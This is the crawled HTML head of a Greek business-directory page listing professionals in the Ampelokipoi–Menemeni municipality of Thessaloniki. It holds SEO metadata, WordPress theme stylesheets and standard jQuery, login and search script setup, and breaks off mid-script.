

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/
body_size: 24392
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
	<html lang="el">

	<head>
		<meta charset="UTF-8">
		<!-- Mobile Meta -->
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
		<meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE" />
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Δήμος Αμπελοκήπων – Μενεμένης Archives - Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης</title>
	<meta name="description" content="Κατάλογος Επιχειρήσεων δήμων Βόλβης Λαγκαδά Παύλου Μελά Ωραιοκάστρου" />
	<link rel="canonical" href="https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Δήμος Αμπελοκήπων – Μενεμένης Archives - Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης" />
	<meta property="og:description" content="Κατάλογος Επιχειρήσεων δήμων Βόλβης Λαγκαδά Παύλου Μελά Ωραιοκάστρου" />
	<meta property="og:url" content="https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/" />
	<meta property="og:site_name" content="Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης" />
	<meta property="og:image" content="https://www.epixirisi.gr/wp-content/uploads/2019/12/transp2.png" />
	<meta property="og:image:width" content="1091" />
	<meta property="og:image:height" content="384" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/","url":"https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/","name":"Δήμος Αμπελοκήπων – Μενεμένης Archives - Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης","isPartOf":{"@id":"https://www.epixirisi.gr/#website"},"primaryImageOfPage":{"@id":"https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/#primaryimage"},"image":{"@id":"https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/#primaryimage"},"thumbnailUrl":"https://www.epixirisi.gr/wp-content/uploads/2022/08/MFIX-U.png","description":"Κατάλογος Επιχειρήσεων δήμων Βόλβης Λαγκαδά Παύλου Μελά Ωραιοκάστρου","breadcrumb":{"@id":"https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/#primaryimage","url":"https://www.epixirisi.gr/wp-content/uploads/2022/08/MFIX-U.png","contentUrl":"https://www.epixirisi.gr/wp-content/uploads/2022/08/MFIX-U.png","width":1240,"height":712},{"@type":"BreadcrumbList","@id":"https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.epixirisi.gr/"},{"@type":"ListItem","position":2,"name":"Δήμος Αμπελοκήπων – Μενεμένης"}]},{"@type":"WebSite","@id":"https://www.epixirisi.gr/#website","url":"https://www.epixirisi.gr/","name":"Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης","description":"Κατάλογος Επιχειρήσεων Δήμων","publisher":{"@id":"https://www.epixirisi.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.epixirisi.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.epixirisi.gr/#organization","name":"epixirisi.gr","url":"https://www.epixirisi.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.epixirisi.gr/#/schema/logo/image/","url":"https://www.epixirisi.gr/wp-content/uploads/2019/12/transp2.png","contentUrl":"https://www.epixirisi.gr/wp-content/uploads/2019/12/transp2.png","width":1091,"height":384,"caption":"epixirisi.gr"},"image":{"@id":"https://www.epixirisi.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100081989979626"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης" href="https://www.epixirisi.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης" href="https://www.epixirisi.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης &raquo; Δήμος Αμπελοκήπων – Μενεμένης Τοποθεσία" href="https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cwp-alert-ui-css' href='https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/frontend/css/cubewp-alerts.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-post-cards-css' href='https://www.epixirisi.gr/wp-content/uploads/cubewp-post-cards/cubewp-post-cards.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-styles-css' href='https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/frontend/css/cubewp-styles.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='loop-style-css' href='https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/frontend/css/loop.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/bootstrap-datetimepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/colors.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/lib/select2/select2.min.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/morris.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.epixirisi.gr/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.epixirisi.gr/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;subset=latin&#038;display=swap&#038;ver=1726291808" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;subset=latin&#038;display=swap&#038;ver=1726291808" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;subset=latin&#038;display=swap&#038;ver=1726291808" /></noscript><script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.epixirisi.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php","redirecturl":"https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/","loadingmessage":"\u003Cspan class=\"alert alert-info\"\u003EPlease wait...\u003Ci class=\"fa fa-spinner fa-spin\"\u003E\u003C/i\u003E\u003C/span\u003E"};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/login.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php","noresult":"Most recent ","listing":"\u039a\u03b1\u03c4\u03b1\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03b9\u03c2","resultfor":"\u0391\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 \u03b3\u03b9\u03b1"};
//# sourceURL=search-ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.9" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
